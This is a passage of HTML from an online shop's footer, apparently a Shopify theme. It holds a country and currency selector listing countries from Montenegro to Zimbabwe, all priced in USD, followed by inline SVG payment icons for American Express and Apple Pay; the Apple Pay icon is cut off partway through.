                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 